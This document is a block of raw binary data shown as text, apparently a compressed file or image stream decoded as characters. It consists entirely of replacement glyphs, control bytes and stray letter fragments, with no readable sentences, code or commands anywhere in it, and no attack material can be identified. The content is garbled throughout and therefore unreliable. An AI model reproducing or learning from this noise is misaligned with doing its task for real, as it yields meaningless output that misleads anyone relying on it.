ؠt�^P ����@ ���A	�k�@	\���@Ů�Ƹ�(~�������B &�9��P,:B�,#gd�QsC�F��-�@ ��#:�j�>bT�DC@"`r��!yU�v� ��`!n!�WuWi!�@j�άE�B-j��`�.$���/F���%>A�UZY@b ��-�q��:�c:�u\=Js�cs�E�/�a5D@gH	P�|������ Y�!"��&S__� �� V1 �`-K���FC6$���,�
F�DZ�pPG�a��E��d�����q�a7ˊ6ID�`}�Jf�
#���lI: g��: �MV�`@Τi#�S�N�J0Z� ��C� �l`%Q`b(l�?��Q�6@S�@���|���N�� X bA�������@ܢ,ؖ�0E�l p^�E���܁\��`t���=�m�d�?(S $�좀�``�@��b����jb`W	��&�a�D�N�.���UYB�D��ؠP�y� &@!� �{��� �"�� )B�2+6�[-�P������ׂ�"7|�F� ������B���i<"y	�T�'�W���#f�@���
�@
n���W�Ch�.�3��l��0Ä�@@�!M�R����* ���-Y@��-���`�9�a,M��������Ӓ� �6D@Z{:�H��`6��ȅz&S>\�?�AP�)��ؐ0~�}O��#��x�X<d@��~�o ��Z c#��L�� e�gcM}�bD�je�N �n�!���0YV�g$��!�$x�<}-Z^�`/�b;�6DVEe�v�\`�`����l 
�1���y��X�p�H@�@��a���<�����\ 
,�� S `
 tqr���'zL��IgZ$ʠ����4�cH ��
& � ^*�
"�'�
F��`���N�:b@���_h ��Q�+b4_!�����&� ��& �����Q�d�(ּe;\粦������b�go5����
~����4u��1���~�a�!��	F �F ���0$�;}�	 ����4��� �@������� ar��� 	���uG��r�O�9ms:-��s�CMRA����� 	~F��YЈ��UZ�v��2��8��a����4�'��x^P�����3�@��|Y�D.��D�������qm~$�c`e���|��Z`eOA�����g��IV�J�ԁ��c����!���=ߘCx�$ �`ny� ?G������s�@��@�l�t&���"�5�� ��  <� F��R� J 2�����ն���v0[D>>�E����uڃ�.�����E��y��� �H��1a�,a��.�ʤ�f�L@��T���M�� >�]\`:�&��{|��7/�\ � ŕ��+*�orFX}���^Ơ��� �a5�+w
2z�I��/�$FS�V5�bU�3�5X);�;���	̠���v�������@H�Qk �b�b����O/\''�!.g�3� � K�ӯR�DAja�2d$���L,p�:z��ϖ�X����2"O�j�4�ac͕�_��jڔ�*�+`�\��I���
`�R���*RԠ_"�3ƀ���8�Z��W"Th��KZ����W����D)$�:t@Y�c��Z)�gΚ�6v���-Y�\�t�s'P���B�uL9.J�.1�6 �p�u
	��Ջ�ۻy�p�Ǉ�Y�XP"���6� �.X1��� t7 �I� ;���͟�3D(&H ����$՗'?�c�Q>��TP�ĀpL@F�0����&�b�����a�� �=h�{L2�(��A�#Z�p!�-��up�N�����=nEBI�G E�C~��M.�L3Q��2�P�O5X�5���=$�󈠀p��3�tS ��Cv�x'���Y�@�W���,{��g5��@#�X�M4��2�-�^zi��2M0ti� � L-^L1���O�0�,�	3U�&+���-��
���2�0�3̕UBe�M -�Xr �DA�P?,<��D"� �0��Y�T�G���yT��-�H�"��r�e����+v"J,��W�Tb0Q� 4��Bm��U�_aP�X!�1��V[�P�4cL0.Ӈ1�|L�W� L�v3�AS�c�-��7�d��N;�r�.WS���$#�%k��j��V��@6��@[?'�ƶn��?�a@�!���u�m���P Pd#CH�ٗ������0|� �_@D0"!������7���F� J�a�.�LL(�A�5����f�0r�)_�E��b�m �5�b�$6�1�F1�C��7n����3��@Γ8�V�Z�>_�J.��y&�;\�f#8A>�'�lU�F/��T��F���'h� ?��`Іh�Tc	�t�)Ki
���F(�T�#4�Q�b�"3:�ݫd��  \ʕ��`k�KD�/�A��Ii��1��E`� і%��
R<�!B�ȅT<E-8C���\��F��aX�ZHc
l��+�q��$`�ʞ�ҋ �`�AS�"�S�c+CW�2x�fTi��J��h�,�.΀�T��.c Z��:(�M���4ml�&F{�Hb1���3��I�v!Z����~�#� N5�A�߼#��� ��n�֋ۄS7ϐ�W6���\(���� 
CP��i�1�A�%y�}�E94#d_�\�^@r��#��Oz��Q�y$���V�%�A	
��aE�!��.��1�;��'�P� n0GȀ?Q�ć(0O;`(\�
.��\x���Ex/��[�jj�"�` �0��ؤ)R)��9P�/u�a*�ʄV��
?8F �	��Bv���
U5?=��Q*��h���ؠ�l >`�� �R�BB�(�W��eP �yH�W�O� �n�!t�K<p@,��a�BYTR���h��Ѳ�%0`/n�[`���x\2�+�H@΢�7t#W��a腩:]`
@�/h"��bj�E�,J"��/4@�td����-d�%*F_��	g�\[�"��C���U��a`b͌���0���[RM*�H�1]`֤2��	0�Y�<@����N��S3q��& �𝄬�7n�mt�d��	��`<6�`6�ۋ�Y�������Ñ�En�GH�����!�����?���R7 �um@�� �+L�
YЌ�L �	"�N����?(Ϧ|��! 8��uD#D���Q� F�*����H	.� 2x�b|�*�T��I �x��@��EiYTG���1\`:+�
(�  NP��扮,4�ы��I����N ���	J����GDC����d�MnK�j��<�܂ ��l1��^0c�[�YW�
|�*�����h[%_H�Y��-o�e��f����@�R܅�oL"H���= )�-8�T�)�E5N��b���R5��L��A���0]h��[����,b��{�� ��,��.����bXO�-�a
ha�pa�˞0��#	I0s���8�#4�!�G���8MjT\M���dC�l�㷹͛��Ep>�� w'��! � X 
%x�<� c�s���E4���1��xh�䘀�}"y�h�m���7��(�0�-��Zl��*(;�
/81d�HP�4K �=_� �p��4�!8Ј�����-����[]�R�z�_�o�k(5����G��Zg4&�&h� 
�	p�f�'��BWtu'�B��@� }�'�X�m? �g#��n�vn-wy  0
� !�'0=ao�QB ~�c��@V��%+`��RpŒg%Q�,��[��[1-�Uq�-I�
B��v\�UFc�f�M�Zo$G��&��D�)�"�Po�L�/;�;��  �dp� 	�_��0�# 	p
�Jl���`f�0� �eI+�2�e��V7��Z�:�gT'j�K�FC��:�s�WT��1�� �5��5մ�g6A�Mj�6��M̘x!p	���M��b�xyP �C� ` |���O����.#��9cP4�F����۰�7pTE��@��<����!���WDQ'���@;P��E	c� F�!t s0H 3�� ^p09�Y (#��7�& p�-O"kw%Eb�od5&,�&��&�0
6�V��|yWx�A��~��3�! 7��T���p&�G�Y,���en��@r0*�	�Po7�@Q5��$P��%U���Z�D�B%�b[�0E��p�[[�E�-���� 5���k�%V`���.��; +�X���
�5G4�gڰ��A�����1�^L	kA22�b�tM�^L`#I��I�@Jv����� �h�W��K��4F34�a�����r~��0*T�	��Fx�� �!y��b�׌�x���� dЍJ��D8:��@�\�u��J�j�*�r$�����������@p��"Q0H5 ��f��	T�$�	@�Y���������W��|U�@0E�6@�a6 (�tCfiA�@ S ~p�+����Ds�;S�p�V5-��U����
@
V@�a��&�R.Q�n"'��+yR���@+�W���Ez�J0Q�0�`�`B��Bk���n�@?�Y7t�x����-�V-������r%�҄��p�[�R-�R��B�	��Z	�����\bD
5�E� ��� ����B��(�D�04 ;�a>�!�'9�Hpb�`�M�B�si��h����k��!�e�2[A�։�}0p3x��A�Y�L�pq7��
v5)��� p	0@
[��5)�6 6cCx@��3柼��4��:��b��g36Zy6 ��u�j����Q[G9�@����F�@��h/0Q{PfEuTO5
QP W� @�^` �%��	���$(�2myp?в�36�c�0ѐ�E u ~r�D� �Ft�P @ܳ�ErU᫏�2װ��p
`���?e2&a�k�2l���� ��F(A�'m�PX�?`$�,�#`�P/'���Jn���� o7D4�zo�P�s�	��%��+��ZHH,P���@[���P�p�&�m*q�y��R��A
,�1.�Z�I����0�+�ByD)ۚ� 
o �!ve'�	(����2 �:�M!�H��j�!z1���V�o�u�0�F�aA���L�@L�;ɴ��yr"��B�KM)��X6.&ݔxl�M���q0O0���0f��(6�  �7�]��r$�Z�"a���p�0�Z� �e� M[�Qۏ2�Q`� ��Q�&�ئ��=�3�!(A��-�AdA�H�R(PiJp��[0�P ����9��K\w� �rN"��K��%�&䲔j�?�m���'�'��'�p��A�Y�i@�Ь�0φ��کߜny�� �O�l�8(Z��˻d���P����K��Q4[�ǽ�֫�B�V8��Z����jF�kF_�K
b� �����PB���XB4B��z�#0�v�$p ��s��_ N���%�-p2Q� ��� �+�0/��TsUa9�/qWs�T;@�'����wO T0���$ ���(xC,�:� c)���Hc6O0���(�J6\ �z�3T��9��OI�y�O��	0g�_��A����`:<�<|�~h| $�Ti���yt@Op�� �Ȍ���~��n�W��~�3mA!��2B5�Q��'@�6�8�����ˎ˓ �2�6[�Pv*&F��lI�V
��A;�'ʖ@w�'�A�ו>@l��	5��4�B����0�:v��`*뜗ŀ���p��{F�
"� ��D�E��\%%�۫��w���[��y�� &�jV�%A S��o ɚr)�5)|2)�:�~�4�;vBw�T(�@���`` �u$�m�p�� �?�����DQt�;w�( s��'%�~7,�^ f� ���*�b��c6����HܟI�Ľo{�J��� ��0�u�?��8����aƑf[7���  #�	 a`:,0
x|f�����C7����7�! �B�3=��kA��}���=�&�0K# 
�r�F@� X6��fJi� �|@��\V8˽����0[͐�-&���d%F���"�8� �W@#���y�(Yɺ!��=$��n�`0Κ�̻�e/v����� ��� �@J�F�Z5�
10��9�5[�e%�R�=�E�5����X����]	���E
j�\ n�rC�����6.ߊ�K�
�'�w�@
�f�ؔ�.���7���_TA�P�JK�����@	6��@)�7�!Aq(+s�k��"��[Ma���� �E�6G<N�d�F�F�>@@y�9�2kA  ��rdj��8��� �p�_��အ�Ɛ �'��t���3
��$@{L��~�@m���mE���}�*�$ϯ��+���D��(���0KWJ А�sm�0|p=Op� �� 7YG���R"�b�Up? ��!"
B���RB�� %'�/�xA� M�^u�q֬
О=CvD/Tn<4(�
�h��Ѻ���j�v�ThN�8�0�Óf�*�J�T�U���V��5ydvE�\�r�u���`l��m�,X3j�hv@�^,a���`��ӯ_�&H�4~ܤ��J�D�@��ԧ!?.����h�8u�,�s�մh�z#��W�=rd4�VXϘ)S�'B&L�4��@y����D��t���Sgk�?��^�x���yfJ��X7ii�X[����vp=kt5XА� ��9�8D`"J@�AK( �
�
# �&X"�P�g`�DXz1�DQT�D^��b�J���,0� 
 �G lC "�%�����`�1Ɩp���i��rJ+��)�1&r�#�1�c�F�����`��>�b�9<@ʇ:��IL��g:>1�`$EͧG+�hz� f����)����9��
���	�� �T��������.f���Y�p°��88@0K�ګ�e����$Vh �R� ��%e�Ol(��.��&�鶏���jLꀙ$��
�D��*q�'����^yQ��<|�	�t���n$�@�'|x���b�*k�b5�*,�" Ƭ��-�|q뭸��/`���0Kv=��\�Hl��kE��iN�RDxV�|��'�zZ(�ZS'Zҡ�ds���O��:&�	ȐA��`b�b�9�p m�H�b��.<\��n���;�mp���@��[�y�>���?�I*	%�l�b�h<0P�yX�g��C1��	\#�)P쑓Jd�DQ|=EXH<�8(À%�X�Fo�1�# ��b"��A�+���f�s@A�B�7 f�pl�r���%�p�y�����@�On��5ah3�@�؂�-��<� ���3�����
[�X-�(
�$R�9����)h�\P�z�SɁ���|��-L@V���z�+���W{�K\��|��
�zV�v��^2��r�#��GlR� ��B��
(`�O�����3xi��� �'�ؗk�q�G�O ,ha����Űn1��b,�A"W �z�cch�X[���.�<Y_zN��00Sc ���`2M�Y+ 2��
x̖� F��(-i;���G_`ŉRtTo~C�|�`���^Ђ��`@4�� b����4�÷j6�ny'�p�cTo٨��8�|�p��F�xs�+��� 4�Q���3jv�9�}.���t�;ń@P**�zQ٭� ����}h������'��sp����'��0x^��XD�R��"�Q�"�b�E�l�i�/��h��ӂ��i~������L��
���� (>�0P��d��8Z5�x�?���n�>Eʮ�����9��$[��P����gs��`X�#��0�ڤ_px���� ��G��B��Y�j�&�Df�
���.q-�R �>���$!VЂk~қ�� Y�BGX��'y�N��c��!�@G��G`��Y��b+�e�@�Z<��aQ�q�Kɀ�+�l�0�ybBy�ǘ���I��*| y��pQ3`�������~��WX�p߲ڠ�ax		H��ʆ6D�16m���a.����¹b��bn�AY�ȴ��V$6�g4PrfP��  �
44K.`P���
�G!8a�!��K��b� �A=�u��V4;Y`�P�%ԣ�`6p�V(�9�9��O� 
���^ ��� �:�PG,F<b�&)���4��T<�~$ ���@��Jup�C'�A�"
3�F`Q�h�2i���%׹�����`%���u�֐��.X��;�/x��(;�]`�VTa�����
$A�IE�@���#���5jS`�g���Y��-���<�'���ݜ�#@�P��_l�iܛ�,��O8A6]�58`FP��0�C֠
5��� 9��M��w����^���e����S3�E�13kE%框@��'� 
����t�+L0-���?J�Mt"�xQ.	AaHf2��Lj2)��C�i|G�qcq��S�30@ \8o2�l$���MrEʍ��d/(w�"��Hr�
�9&�p%�@�L �����:�Dgf�9̰`�� �	M�Gcp��p	W}`��~�g/��y��9���~J|���i<���babL��b��(Fa�-��M$��iT)�!� ^W3�)@#�	���V�����7V�\�N.�!�s TF�*�AO@!҃�Q��j,'��,����e@�S�}�
�Y�1n��nˀ���B��[��󈨨������aȢ"�7��)�7h��G�8��L#(�Y�[��0^�=�z	�8�����
`p0X�$�@$D���ʅ��$�B��X���$�ؕ��ǊQ����9�hV �ʖ4
;�HM��zI��h��ۀ�uZ�he � 1H ���&c�>��#1���-Q�Pl�` J��@�V�wʏjp��;fh�,���
���X!`�y�� h�%X<�
��1��~�c�"B��ii��%:��5c�P�Ϡ��G��K�/�tB���5��q��ʃ,h (�� �2hrP1p[p�%y��O��L����N#�	P�48 
`�k �)0�|pEW�Hqa?�������Q�		��j��OQ.�d��ԣ�@!:X��R,j6�ZC����0C�GX�
T�!*2mc�$��̀	��K �h��'z�c:������x�0��R�{k�B2Ӹ�g�/��@��O��G0��XK���8	��ah�}��gx
�©��
Ȃ�8��D��?�t蘎�¶h�a��$3��p/g[�6$%S��Q¹��k�3ڏ��5҅t����UD,`Yp:@��	���a	؂A�JD�;����GQ�N�i;"`�9`�VC���GY"���G��,� W�t�HA*�(���CX Y��q
�<ϩ�1��/Ӽ�
3�<y���
X�!p9�Kx�9�.^�����Ƞ�C�g��=�h��h4B^��g��I�1`��"h� ؃P5!�4�7��Ⱥ�" W���I���oq"����	P@�z���	8��:� 	� ��*:�zx�ʿ��ڋ��!���R�f)�n�@���&J�b�>���h��BH�A�P�<��0�@�Ѱ���;8]�g�����@	 d����)L�(p!�@`�HDJ$����̴������Jʋ��!�q�9�8�����C��Ȁ9x]�OZ������<@�'X�Ex��J�M�q���k���Na`�N���Q����C;�,��N�)���Q% �0>s$���P:b�ࣦ;Lha���a, ���	Y� ��D�r�i�� ��n6>X. �G(U,�̓�K�%"3�q�P���%�r�Yg�.�1��A��i8�X���d��L�4���L�>�
���X�68h5h�)��ؖnyRo��m�R�Ȃ+5ؑ��.U��	@,����I�z,�h/3l_� 3h�
TJYJmˀH�$.(�Ṫ�x"��ʬX"a��{;��pTH�	��*���*�x�0�	����%8:�G�n �:�T��U��W%H�	��.3(�"9I�L����P����Nꤖy�,M�{C9����[�����s0��ED9X�'( D� >6���� �@b-H�Ѓ
K&��&�3�}����Å3(���,88�� ��'Y$�'�P�ʨ�͒ �4Ȅ}��5k2�1 /�m�a�S�e.f�"/3Bq �a9ף�n�/ˆv�� ��%3�8���v�! @�҂<P��2�/�b0V"0�� 15���>5��(�>L%@� ����]xE�%���ר1����m	���;#�G�n��f�*X���:��'�3%�B�P\�t����f��0h\�HJςAT �|H�jȇ+�钚]X��+� ݮ��G-�c��p�׍]=2�[����t�����s�] �j�⥊��h�5h��\�*H��&��Bt�̶�eCa]�b}�O�Iь����9g���QM�h�,�؜��x�S�U�Dxh]�)� �ˇ���(	apWX�㌁�E1�8��\���|`\0��8�R�"+��Ki.X���(�^�
v;�_{�-��+�&[�	��f2'��e� 4<Y�� �<1P�R
^ȆI�!&�;1��+�@����J�,.�%�/(�� �=�/8�I<�/�  3ȸ�����L�*�i���<d>�
 ȇ���j��5�o�m� _���%�?;�+
��_=� <Z�51�(��e�$��$`�0�����ݶ�|��%�6�e`�B.L)ĊpY"f `n%C�� f���O�}x�� �:�@�������,���f��Y�/��P�lLUX�/^��_�^a1�L��{��\���%%�m���K��9�,0oY*��ƿT�@�ډh`)��
�tۖ��Ew� ��)`"` �Y`�D���+���H8x�	��$�N�9�L�b �F,��Xq���O�#��Ɛ�]�S���ah�a���y��2�bI�n �y�:��;w�n���<��
 8��||��n�3f�`1@QP��2PlL���-� �=������_���n	�RҐp'k ���*@#�������9�"�(0�6f����co7}S`�|H+�S��6ʅJ�k1��8(t���;�F����08\2�8+`^+��O-�<��p�g��X�<�K�j࣭���n(��e�v��h���;w�Ux����auSc��|V�0��S�����p�V`�b�m��<t#]������wj��	� O�	6������ODE����e����q+;�퀒���3 ӀȂ�b
�k���l��*?L�� ��((�@��O�F	�<�@�Od(Yց��3Л�*^ס���s~wt�2Λ�Gx�:��P�c E���#l10�FH5�6�t�Ŵ7~�7��WRmH�r��x�](u'����}'�k �Sv�j �,5#�+�'�ó�(av��\1v��I�L^i@�q���F���6o���e�0 *�����'"̆Y�B��h���u�"���P���	^�8�`Q�J*�hͺ��֭Y����	.^�:ď''hY�j$ɒ&I�|��B,x�d!S��~B��kX0_>{.ڌڲ� M���L�r�*U�'��K�d+׮\[�芤I�\>x��D�n�Ҫ�l�X�X+l�<��i����+�^ 0kV�^�)��ƗD������Ξ?���k��ҥG��9�j��p�c@D@��=��`��o/#FH����[�*6�@̉B�ƞ0�(  �l������)`��c����!CƋ׳��`�V�����w2�����=�A}��7����� x���M8Ӏ3�6Ӝ� m_$��20�{|�GQ�q�([��		8Nw\ �����"2&D��+��R^�%b�B%���b�4��MB(GJ��33Gl��kD��s��U�'N�9UTNa��%�pP�#I�ă����'
@�@�7d@iId@  S�,ǽr��$!�e4����0��I�<�k"�@-y�r		��D�� ԖD��p,n�r�s��4�\��G���˨�&�\CJ���L2�P�����N���P�,�L3A%�%H-�SS��UY5V�|��_y��(s�p4ȼ��[���@C�+քJ�<Cu`L��`+c�A�A't|���b.��i�L0Ì�Y,?���f4���1�PC0��6���4PP�?MJ�r��M>�1J�7|r�Fd�. �c�7^������GA{v@����w����r� �_��=�����2'#2�@C8~�x4���6M�## �*��'j�B�6�#	��0�(Fp��Q�Lw����2�PV}bU&6�,aA�FP��1'H��CPqG'�Ŝ�Oǆ�'�{:��R�ˁ+4D B�B�A"p�"u�Ie �
��B�5m�
[&��+����"$hU���(R�@l�/@@��*��m��[�q]p$ǺE5�u84���	��f(I��*�5h�x"&�V�b�#�ؙ/�����(G!F�({��O�ړU���Jxe,b�����	8H��0��0`)��B/>�1�H�>�A54�W��@BhQ�<�L+�03��a�33��.9�xf4��g��ќ�hA4� �0ր�J�B��8�S�QN�dYd`��T0�O  !@�!@�%����v�fM�{������->�#9D��E��)�~�Y8�Q����B�v� ���p����5���4����F�������B:j�>��iliH�� R�y"����V���(�� �cC?�.�>>D!�s��tN����OadJR��$�j� �<5���T�Q,hT�k��]q�Z�U�D� 	�AX�`Z8H��@$\V�
L��`� (�u!9p� ��%��q$��jI�H^xA��k��TXA��E3��tT�A�Ż�U��t^�߽ĸ�}��`^acX 6�O(�s�EE�0��­sxF@��bCtHF�@1W��� i�*�H�H�eD0�:p�L��f���h@"(�	�u��A��������Y&��eHh��u@�z�%s�Xf\�
6"�2�	�mc�v,�iV�<�ɛ6mЦn���}���ht���yb��?��=wbXć���z|�c� �,����@Ԡ��m���B�`�#JE��ě�5���:�fb�L0%�I�zpRb��h(�FP���	C��H0e�Ig���~��TE*�R�!��`���� ����
�T�@R���:NH�j��T�јA/N��=�Q"P�xp�h�x8�Z�*���H�B�Al�,N!5L��Z<�X����A ^2�$���n +%�Ĳ+HB��s�k���R�����c�ӾX�Fڂ������`�T�"{4��Q#&/��@'�*f�?��j'�F�H*#��p �.ޚ��3"��0�)h%=�6A�#��..��V��
�p5��_X�K��@w$��/\�@��R����� , 
�ٺ����h�����y���SA�������g�+q�����?���
���<�� !P��&H�4@i'W*S�2Q���N:�5���P�� �� 0�^A`aI"��.H
Am�"�>���0�H`B�&0�����. ����#�}��S,1/jX"ݒt�����_�R��v�G� 
. 3*�G�v�I�x/F@!(@֟�dY M�ʠB�b��@ؑB�B<��U[�-��(A�<���\��a[�5��	l�B�Q�LD��OT5�Di�5pQj�K�ԏk!ھ(@p��V�ɖB2p4D����=��AD�\L<؀T�&��/�ªM��T��u 3$��Ё$` ̐�)}\k��fA�@V���a�� ��-��4�8��C�F$���s$�+��b�P5����E�Ht�,I�	�@ �U=�����`�x�� @	P������@ٝ]�����ӌ��=�� �����9��.��	G�@��l��z���wm���A�� D�'�d�t�Δ}\Y��T罂�@��0�B�C00� �@��I��8�b��-p��������ȃ�� �A�N���	(̏��ϻQ�d@��P�MU&�@��@&\���� \@v
-D�a�X�	 CT=����)dTC4�3PF��*L�1�� *�>�U ��U2�<�[y��a��fs�2����A��TA%��g�O��	� ���͠��	��[%T��x��W$A��0aT ��R���@I~Y�3@Bt�4\�  ��-@�c<���H�)���!h�8@HA�����d����Bܡ?t���AlW)�b!cl��0�A���R/�,����|Z��t�GP�, ��� �y����؀�)��Fx |�S���۝�# ��S�S��G�hH1��M��c����6t�4P��@6��0�§q�T�7b����0\�TA|��'A�!T�X-P���,h�-0���l����C(�BF���B��)8dU�B�ݥP�%P8����R�A��H x�AH����hC;8�	�@t�,`�+x�%�qVC�=� �@�ğ\���*@&�@4h�0�0]$2��B�A\B��P��| p�h%��/t�,t��A��X
A�P���,�Dh�[i��QtQZB�HdS8_��V�r��4��`W܀�AT�*e����l���I���LfJ��%�b<�c�hv� 1��4�Bj�Ƃ�B0`@��L���͂l>��\���6���0�*	�A��/ 5��/Ȃr+,@C2��@8g�(Ѩ	<�����0)|�(��v� y��x�'x@�b	�gz��+��Ge�|����	`�/����-�hȁ��́<(�(G-�B8��� x��=��p�d���(LYu��ׇj�
�'��!�B#��4B#�((�l�K���X,dO�LH�.�=D��lA��O	��5���5�`�3� �4ٕJ� �@h	h���Ap�CH(�P�J*�ι�IL��3 ���f@�X_�� d��=�����N� |@2<�	`<��$��@�}���22� `�%�C��""� 4hj�'�D��`��2��O�ֺ�j�K�` ��j@<�Ϟ�)�L� `���[_���'��E�� &C@�%�A�A�>�5�A'�A5HA9����y�t� �ƹ�!��C3� DC4�G|��T�4x�q�©�� A0�O� >@0�3P��,�"9R8l2���A��
r��TC>��Ȏ�$P�~�'PAv�������A)�'V��*��˪'o(���K1����9�l6���;5΁��2��N����1�l.P#���'h�RE݌��������#������+ �z���!4�ĭ(�rP������	�A�4����ȍ$.�J��U�D��������ג �O��	@�	d�34� `��(pA�B$�Ũ(G�����s����� \� \��A���xY`�F�@ B����<q�C7h�t�a���3�U?� #p��A|��
0p�-�HP\4����4�A� y�eUA8�?��O�[0�*R���%RX5$EU\@ [�h�XX �jl�V𠰲�V(�^}�.�-�]�3/I1����ЂK?M�8h���| 4�x׹��f, �1!,D2�� C�&r��#�D� lO��l�Fpb3����bX��u�,���כ�D� PʓS�l�DA	��ʺ��(S	�@۱��˺b�{^�F3C}�S�X�s�]���"������L��L@p�3�>���*��^�F]d�(��(���E�ڌ��(\ �� �("���,�<؃!����޶Vr^2(�!�-8y� �(���B�t0�4'Z��ϼ�5p�@33��E�32D����.8�`3a��"X�#�q�t�N"d*F�BC����(�6�	 8gt��%x����\�#��#��l�#D�&T{A�
2��l��V��q"��M�d0�B��Ax�M���O�P���P�Q,à��%����h$@�T[�w�P�vX V��U�]�V��^qAs��#�B �hq�2�L��p�F�#YC�cD�d��1�̾��f�B=�AhC5�P56�d���$��B�Y�G��C0��l(��dvI���Vr>3������<�+0FH��ˈ�MP*�"ݬ�2�!�@	�ld��p��C�gq�{���>��~*���l���s��Ѯ�PA�u����A22m1����`ㄆr���̷C������[���'p�,�l�@�Ё�m ,B�u�(�"{>l�g�@�љH� �l�����'�H�
�$i�G.Q�/�����Ɏ�@ _,xJ5\AЂ3h���Z�6x��B"�{�S�=���@X�/��(�Ă x����P�o�x��r=\�߀y�#CTC��2!!���%h��|1���J ��\�T� �A������7@,�V����Ş 8:$L�w�Axl�(S5ez?l��a5��5	l�p��Q~���b���C�-�A/@ a�zu��LY2:-����i��eԸ�#G\l����֬[�`=C&��*T�E��+��\�"��Z�
@�5s@I@P50�A0WOe���,���yг���f�|5��XZN����	H|��$
�"��S  �|CP��������B�9C ә3��������D�c��iX�N��ezuiӼZ�Rm��!|�� g�*J��hK�	T����&��K6}�" �'���qCn�{H��rC>[��P�F�����f�&�6 ������h�E@��� �иP�*~�(�El��
�e,$!�(�r��(�pB���@DPL�K08���1�
8�(@a
hb��hpe
6�q���~9 �@@�[�b�����2�m�1�P �_biA�Oh��O�ޠJ�h��f�N���'$���G$� 
.�@3�%�@��.F�#%/�Pn�9@�ϕ)���M9�����Ҧd���6�	� 2H"<���V�1g�`|�u�f�Y&�P�9����X��B��پ��Y.c%�J*iB[m�h��7�-���Z4y$�[nA�'�蠂YJ@ �5@
�@
k�!��)�!=, ��ap����=�?z(�? Qzd���`��-	���|zFa"Z(�Pa�)8x
'Y�d�啒�E�"*�xJ)�4�,��.��#�P��*`/hh�*&��~�Å!�xl���(a�0��@`�D+�4�@���fMo� ��44�a�E�d
9 Ez B�,�0%�3=�H�XPC�ON�K�Qn� <>` A�@b�C=ֱ�m�%@-��?L6��M�G$ Hf(���N�	��aF	���D�"
%6�pC
o��C���'�'��U\��@�K@8�ap� �^
T�Y��@�8�T#��X`3�!�(!�,61�.�Uht�F��0\As�C"��-�� �''x� �A� t��h8X�]^�B� �cp�����ZP���Z��ȩPACY�+�A�B�����*(����/���\�@�$�`��!h �%��9+Zx�@bD��0��[��Z�-mU"x�Np�g<B�:�>����^�*���ŻY<�3 XU��$C���� r4�a�%1�k\#K� 2�J�a�Gx���Lf2��QOhA� ��-�P�\g8����U:�8� ��3�1A��\P�[��	׹  �������QZ�A�Å!�&misa���\&34������5vk����9��~0�@Ƞ���Fba�a��옜"� 	-ԁ6��4���{�[>�����	v��}"
�`��0mh����S<@l
P��f0�ic�Xvh �?���
 �E�bkh����B���B�P�~*�$�6x��p����^L�G���+.P�'>�Gl��j���w$����p'� Bnp�X���x�q���+��_G��>�ANp�gt�]?���;�<�	�z�K�@�
B�SV�w7%%m�Ɗ���'d�8�#����A��j�20@�7ʱ/w���,i��/��!�ke+\�Ԗ��U�&d`��Ch�c�kT��d���{M�j5A5�����X��Q0ex�i�0@u�Җ��?�ь\��Jc��R"�c8���C1#�
�!;Z.� �DB ��u2�:�xbA�FNFr��� Ѓ�2�L�E,R�FI�A����S+�!n�Q,`�}�#`��9Z`�PԶ��$g�a�s<�c�"����#�
��M6�\l�#<|@3phCI}�O��V�/�qE�ԍu0B v�\�t���'XG���T��F���eT��H�Q,@k��6��1�aY`@( ���	�'�F1U�#(a�iDaO�`�[8q!��CR�;���� N��C=p��c%
�Ǝ`"���BҰ0��_h�O��3xdV��g'S-IO�!
p����SbQ��B� vV��h��< ���?A1��d� #�B@��9��X��	 )-�";��~��F#��+���8cf��ڰ�XE@�]�^��̱Y0�lP�@�0��#<�1 8�I�"	i�7�?�F@�h�t���E7���Ädo��	f0h�@
3��BB ����2�1�M#�qGΐKj��Jb�U�w�K��w2���ʅ#1�����%0(����!= -4�A�`j��\6�|Xi�E��� ̮)
! @h�B�
l�"�/
 ��� ( ���7
m�@�\ "�2>gnAN F T��(N44Jol��fc5��0) 0�0��d��T�&�������
#m��B�A� ~c=�u�� ^��~��`�`� 0��|��´�BzzA%��]�8�`�
!��`8�|.d�JC4�k��D��,���!�G�!�P�G2�dFB$��S|l�B ��!z"��*��@��,@r��p�Ȁ�Ah����dzlq��g�j�	>� ��J�O2A3��� ���F��N�^��Ȣ��i�����L���
h�N �<!	n������bJ 
�fJ��H0l���/�/Ʀ���	0/�	¶�n`X-ÎAd`�� �a!:�@��N A&N�:@r/`6�#}/�> �����t�l� :�0�,���L��đ���'O��F"���H��D=2��2	�C")��L:aD`;F@��J&i0h���`&�B\ ��;���&k�/ $���.�`��1-]��*�s6�%��j��a� *oL�6�6R������\�ra%;bh��A� �N�AX�5�'C�
6�n�-v .n�u���`8��ā�K��	��f�9� ,��L�boTB!@#A���A&�:��>���{��|H 6��D�D�3~����<C���:�aB��%>D�&�bS�� ��4х(+&��*��@N� �r�S��2�a�JB�l�]( ��n,��n.����2��`�`N�����ΦdSx�,�������at�
j�
��� E?`E bA֑/���ll`�B��! ������e���� )	�E�r[��L� H�~�N ��$�|�fL�&�t�8U)��`bL�A$���� *�axbb��&sbL���L(!�@.an�n�n|@� ����2�t�6I ^�	" !��"$�\b� ̢@( H��b~``K \ .�` �����K�4� ( ��u/,��2109�03o��z�oFcp8�p`!}`033&#�a%�,ba0 @���%��>�����`�*
� �g��+�Aڐ]� +��૮ ��d� � e��P��&7S�6��@	&���B��|�
}��� h�`H�`}P�R�E�T#n"+�P��$���i6'��ဆB�Mm�G�Dz�
l@ 7��́�r*8 0 _F�G�����2HU�.�N��·�8@
�� �KF��pT��!F >^a
��@
 �@P�`B��@��/���`���� K- k�������Z�Q��4 5�	H�h��6�<�!vR�gl�*n�OC2#ooa��!�!�| Q��r,%#Ֆ��6FAla*v��T�.av@N/UOun��kg`
� �M<Ng; 63WW�"4��Ͷ@Z'�`F _Ģ&��B`�Uj.p�� `��m`�k���[)��5��`��`��`� l��.��o��-*4DM2!s5�XYYm�� &G��ra|�/b��Vb������"K�/�f�"<���O��=��=�A������v
$A��v
�s�Jv�?����C��|Ƨ�b� ����� $��E^dq5T���n��E�>KK��|��k;�'�&lM`�B��. R�jySbab0��@x�'� e���.c3�ׇd��h����L�Az�	^�>���l4�� � ���cL@H��`2 B`�QvS�)�	��eT�I��H8��� L��� 	2��%��b�P�?��!:�<�z�"�e^D@���&k�y�#�`:!,@:���p�:b_��h �3�hMv�����`6�
2!������-Y�u�3�?��c=2`��@!�a� �A.�&X%&��&��?���0<��-��z`� �`�0\ 
